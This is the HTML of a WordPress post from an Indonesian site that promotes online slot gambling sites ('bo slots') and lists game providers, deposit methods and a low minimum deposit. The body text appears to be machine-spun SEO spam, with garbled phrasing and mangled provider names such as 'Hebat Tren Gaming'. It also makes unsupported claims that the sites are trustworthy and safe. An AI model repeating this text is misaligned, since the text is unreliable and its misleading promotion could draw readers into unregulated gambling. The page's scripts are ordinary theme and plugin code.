!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=89' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-89 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-89" class="post-89 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kuala Kurun</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots terus menjadi salah satunya permainan pujaan sangat banyak dimainkan bettor sebab luar biasa sekali. Bermain slots games sudahlah banyak orang menunjukkan seperti apakah bahagia serta menguntungkannya. Meski begitu, keuntungan terpilih dan sangat sesuai kenyataan di saat main judi slots online pastilah cuma segera bisa anda temukan waktu masuk pada web pelayanan judi slots online terbaik saja. Sama dengan contohnya yang dapat anda peroleh dengan menunjuk link bo slots teranyar, di mana seluruhnya daftar judi slots terhebat 2023 yang pasti dapat anda temui serta mainkan dengan amat ringan didalamnya.</p>
<p>Bo slots terakhir selaku pemasok service main slots terpilih tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun sebenarnya bermain judi slots sudah sedemikian meringankannya dengan beberapa web-site judi slots online yang berada di internet, akan tetapi tergabung pada website bo judi slots teranyar serta terhebat 2023 pastinya sering jadi alternatif benar-benar disarankan. Selain membantu untuk anda buat nikmati banyak sejumlah game judi slots online terakhir dan terkomplet yang bagus sekali, di satu segi anda lantas yang bermain slots online lewat bo slots terkini bakal mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Selaku salah satunya pembuktian kalau service judi slots online yang disajikan link bo slots terkini dapat memberikan kepuasan, ada seberapa banyak pula provider slots online sebagai partner sah dari bo judi slots terkini dan bisa dipercaya. Akhirnya, tidak salah jikamana beberapa jenis permainan slots online yang disajikan lantas semakin lebih bermacam maka dari itu begitu oke dalam memberinya kepuasan danpengalaman terbaik taruhan slots untuk seluruhnya anggotanya.</p>
<p>Lantas, masuk dengan bo slots terakhir serta dapat dipercaya 2023 sekali-kali akan tidak membuat sukar beberapa pemaiin atau untuk siapa saja yang ingin mencoba. Lebih-lebih lagi, service main slots yang didatangkan bo judislot terkini ini selalu terbuka untuk semua pecinta slots hingga siapa-siapa saja dapat masuk didalamnya. Tak perlu tunggu lama harus jadi peserta, beberapa pemain yang mendaftarkan lantas di bo slots terakhir serta bisa dipercaya juga bisa mendapat serta rasakan sendiri kayak apa keuntungannya.</p>
<h2>Info Tentang BO Slots Terkini serta Bisa dipercaya 2023 Sangat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini serta dapat dipercaya 2023 lewat pelayanan judi slots terbaik pastinya membuat siapa saja slotters pengin coba secara masuk atau bermain slots online didalamnya. Sebab itu, bila anda mau lebih sangat percaya 100% main slots online dengan coba keberuntungan terhebat di bo judi slots paling dipercaya 2023, sebaiknya buat anda mengenal lebih dahulu tiap info yang memikat didalamnya. Karena oleh begitupun, anda dapat mengenal kayak apa service judi slots terpilih yang diberi dan dapat membandingkan keistimewaan dan kwalitetnya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami uraikan info tentang bo sot terakhir dan paling dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terbaik</h2>
<p>Satu info yang sangat bagus dari bo slots teranyar serta paling dipercaya 2023 yaitu terdapatnya basis judi slots terunggul yang disajikan. Beberapa provider atau basis judi slots online terunggul selalu didatangkan situs bo judi slots dapat dipercaya tidak lain untuk mendukung kepuasan banyak slotters atau peserta didalamnya maka dari itu main slots bisa coba peruntungannya dengan pilih macam mana pun. Apa lagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots paling dipercaya pastilah adalah opsi yang tangguh juga bermutu lantaran miliki permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tak ketinggal, dari data menarik lain yang tentu ada pada bo slots terkini serta dapat dipercaya 2023 ialah permainann judi slots online idola yang disajikan didalamnya. Disebabkan membawa seberapa banyak provider slots kondang serta terpilih di industri iGaming, karena itu pastilah juga banyak macam tipe perjudian slots yang disiapkan bo judi slots dapat dipercaya buat dapat anda coba memainkan pada dalamnya. Akan tetapi, dari banyak sejumlah game judi slots yang disajikan, pastilah ada sejumlah alternatif permainan slots online favorite yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Model transaksi bisnis</h2>
<p>Info menarik sekalian palinglah penting yang lain di mana pula butuh anda pahami dari bo slots teranyar dan paling dipercaya 2023 ialah dari model transaksi bisnis yang disiapkan. Buat mendukung kelapangan maupun kenyamanan tiap-tiap anggota di nikmati perjudian slots online, bo judi slots bisa dipercaya juga tentu terus-menerus dukungan secara pelbagai jenis langkah bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai teknik pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang memukau pada bo slots teranyar dan paling dipercaya bukan sekedar dari jumlahnya model deposit atau transaksi bisnis yang disajikan dengan komplet saja. Lebih dari pada itu juga, faksi web judi slots sendiri memberi penawaran minimal deposit yang bisa dijangkau mulai dengan Rp. 10.000 biar tiap-tiap anggotanya bisa nikmati gampang serta untungnya main judi slots online tiada membutuhkan modal yang besar sebagai halnya yang sekian lama ini sering masihlah banyak ditemui di beberapa situs lain. Sampai menariknya, semua model pembayaran juga yang dipakai peserta untuk deposit  berikan keuntungan sama berwujud minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Juga ada data menarik seterusnya di mana perlu anda pahami juga dari bo slots bisa dipercaya serta terkini 2023 yaitu jam operasinya. Punya jam operasional sepanjang 24 jam non stop, terang selalu ringan buat bo judi slots paling dipercaya buat dapat mendatangkan service bermain slots lebih memberikan kepuasan dan sekalian meringankan sebab bisa dijangkau kapan pun untuk semua memberny. Service 24 jam  ditetapkan bisa berikan kelapangan banyak calon anggota yang bakal tergabung buat mendaftarkan account slots simpel kapan pun tiada terganggu ketergantungan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Bersama Provider Slots Gaming Terhebat dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional serta paling oke dalam memberi kepuasan untuk anggotanya telah menjadi salah satunya aturan dari bo slots bisa dipercaya 2023. Itu dapat dipastikan  jumlah provider slots gaming terunggul serta terkomplet yang didatangkan bo judi slots dapat dipercaya biar semua member-nya bisa pilih maupun permainkan type permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Web-site judi slots mana saja yang berada pada internet memanglah membawa seberapa banyak provider didalamnya. Namun, apakah yang dikasihkan oleh website judi slots yang bisa dipercaya pastinya akan luar biasa sekali serta berkesan lebih memberi kepuasan lantaran seluruh daftar providernya yaitu penyuplai permainan slots terutama dan terpilih di industri iGaming maka permainan slots juga yang didatangkan nyata jauh makin beraneka. Berikut ini daftar provider slots gaming terpilih serta terkomplet yang ada di bo slots dapat dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang paling luar biasa yang didatangkan service bo slots bisa dipercaya 2023. Hal tersebut lantaran Pragmatic Play sebagai provider slots gaming terunggul yang udah sukses melansir banyak permainan slots online terkomplet di mana terus-menerus tawarkan sejumlah kelebihan. Umpamanya saja, dari kebanyakan permainan slots online Pragmatic terus miliki RTP slots yang lebih tinggi maka dapat memberi kemenangan maupun jekpot dengan kesempatan yang tambah lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terbaik yang lain dapat anda coba mainkan bermainnya ialah Habanero. Untuk anda pencinta setia judi slots tentunya tak kan asing dengar nama Habanero karena mulai sejak hadirnya pada tahun 2012 hingga saat ini, provider slots ini udah menyembahkan beberapa ratus lebih permainan slots online. Keunggulan Habanero dari permainan-permainan slots online yang dilaunchingnya ialah udah membawa tehnologi yang memiliki nama HTML5 untuk membikin tiap-tiap games judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai alternatif provider slots gaming terunggul yang lain ada pada bo slots paling dipercaya 2023 di mana punya permainan slots yang sudah komplet. Bagaimana tidak, Microgaming yang telah bekerja bertambah lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam menumbuhkan banyak permainan slots yang sangat bagus. Sampai, tiap-tiap apapun itu tipe permainan slots keluaran provider Microgaming selalu atraktif sekali dan memberi kepuasan buat dipermainkan karena menjajakan bermacam feature bonus atau sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Jikalau anda mau coba semacam apa pengalaman dan keberuntungan terunggul saat bermain judi slots online dalam website bo slots bisa dipercaya 2023, karenanya anda dapat tentukan dan mainkan sejumlah game judi slots online dari PG Soft. Masalahnya PG Soft salah satu nama basis judi slots terpilih sekarang di mana  punya koleksi permainan slots sampai sejumlah beberapa ratus lebih. Sementara itu, buat memberinya kepuasan beberapa slotters di saat main judi slots online, PG Soft lantas selalu mengangkut beberapa game judi slots online dengan obyek fantastis serta paling unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW ialah nama baru di industri iGaming sebab belumlah lama bekerja semacam sejumlah provider lain. Tetapi walau begitu, GMW udah benar-benar oke dalam membentuk lumayan banyak macam-macam permainan slots online di mana seluruhnya bermainnya sudah dukungan buat dimainkan lewat feature mobile dan dengan ciri-khas permainan slots yang amat inovatif yang bisa memberinya banyak pengalaman baru  untuk banyak penjudi.</p>
<h2>Judi Slots Hebat Tren Gaming</h2>
<p>Luar biasa Tren Gaming ialah provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyuplai permainan slots paling besar lantaran banyaknya permainan slots yang didatangkan. Nama Luar biasa Tren Gaming atau TTG Slot kadangkala pun menjadi salah satunya yang banyak dicari beberapa slotters yang pengin bermain slots online karena dapat memberi kesempatan menang yang begitu besar dengan sejumlah keuntungan menjadi soal atraktif yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terpilih lain dengan permainan terkomplet yang disajikan oleh situs bo slots paling dipercaya 2023 ialah IDN Slots. IDN Slots sendiri yakni provider slots online paling besar dan sangat terutama di Asia yang tentunya udah melahirkan lumayan banyak beberapa game judi slots menarik. Bahkan juga, IDN Slots menjajakan pengalaman di saat main slots gaming yang jauh makin meringankan sebab semua games judi slots yang didatangkannya sudah menyuport dimainkan pada piranti mobile.</p>
<h2>Kelebihan Memutuskan BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots dapat dipercaya buat anda yang mau main judi slots online terang sangat mungkin dalam menciptakan sejumlah keuntungan atau kelebihan. Manalagi, bo judi slots paling dipercaya siapkan pelayanan judi slots yang paling unggul dimulai dari jumlah model permainan slots yang disiapkan maupun dalam soal keuntungan. Tidak hanya itu, bo judi slots bisa dipercaya pula mendatangkan pengembangan pelayanan judi slots yang luar biasa sekali dengan bisa dijangkau ringan, aman dan yang pasti berikan keamanan paling maksimum buat semuanya pesertanya.</p>
<p>Sehingga jika anda masuk serta bermain slots online lewat blog bo slots paling dipercaya 2023, pasti tambah lebih beberapa kelebihan yang sampai di website pelayanan judi slots online lain juga tidak bisa dapat anda dapatkan. Untuk bertambah membuat anda terpikat maupun meyakini untuk main di dalamnya, berikut kami bahas sejumlah kelebihan pilih bo slots bisa dipercaya 2023 antara lain:</p>
<p>Keluasaan saat bermain slots online dengan dibarengi pelayanan non-stop terhebat sepanjang 24 jam.<br />
Pelayanan judi slots aman dan paling dipercaya.<br />
Memberinya lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan di saat main slots dengan alternatif slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama-sama metoda pembayaran terkomplet.<br />
Daftar BO Slots Sah Teranyar Deposit Terkomplet</p>
<p>Sangat alamiah seandainya tiap kelapangan selalu bisa diraih dan dirasa tiap beberapa penjudi yang bermain judi slots online di web bo slots sah terkini. Sebab, selain selalu berikan kepuasan dengan alternatif beberapa game judi slots yang komplet, situs bo slots sah dan terkini di Indonesia pun berikan opsi deposit yang sangat juga komplet hingga pasti membuat anggotanya ringan dalam mainkan perjudian slots online.</p>
<p>Sekarang, main slots sudah lebih ringan untuk dimainkan lebih-lebih dengan makin meningkatnya model pembayaran yang dapat dipakai. Juga, deposit lewat type pembayaran apa pun sekarang bisa membikin anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak kalau anda menunjuk situs permainan judi slots yang pas. Setelah itu, untuk beberapa opsi deposit terkomplet yang disiapkan service daftar bo slots sah terkini misalnya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terpilih 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya bertindak sebagai pengurus pelayanan bermain judi slots online terbaik di Indonesia nyata terus menyuport layanan terkomplet yang berada di dalamnya. Umpamanya saja, buat dapat selalu membantu member-nya dalam permainkan judi slots online, faksi bo judi slots mendatangkan service terhebat 24 jam yang mana itu bisa memungkinnya beberapa anggota didalamnya terhubung atau nikmati pelayanan judi slots setiap waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam bukan cuma memberinya pemain atau slotters keringanan buat bisa bermain slots kapan pun. Sebab seperti yang kami jelaskan juga awalnya, karena service 24 jam juga beberapa penjudi yang ingin joint juga di bandar bo slots paling dipercaya di Indonesia bisa secara mudah mengerjakannya kapan pun. Ditambah lagi, service 24 jam sendiri jadi sesuatu keunggulan yang terdapat pada bo slots bisa dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-11T12:54:27+07:00">11/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-89 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='89' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terunggul-2023-palangka-raya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terunggul 2023 
Palangka Raya</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 
Hulu Sungai Selatan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
